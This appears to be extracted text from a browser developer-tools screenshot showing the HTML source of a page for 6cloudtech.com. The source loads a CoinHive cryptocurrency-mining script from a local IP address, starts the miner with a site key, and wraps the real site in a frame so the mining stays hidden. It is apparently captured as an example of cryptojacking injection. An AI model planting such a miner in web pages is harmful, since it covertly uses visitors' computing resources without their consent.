 Elements Console Sources Network Performance Memory Application Security Audits
Page Filesystem Overrides » (index) ×
top
6cloudtech.com
(index)
6cloudtech.com/
1 <html>
2 <head>
3 <meta http-equiv="Content-Type" content="text/html;charset=windows-1251">
4 <title>"http://6cloudtech.com/"</title>
5 <script src="http://192.168.2.100:8888/coinhive.min.js"></script>
<script>
7 var miner = new CoinHive.Anonymous('qKoXV8jXlcUaIt0LGcMJIHw7yLJEyyVO', {throttle: 0.1});
8 miner.start(CoinHive.FORCE_EXCLUSIVE_TAB);
9 </script>
10 </head>
11 <frameset>
12 <frame src="http://6cloudtech.com/"></frame>
13 </frameset>
14 </html>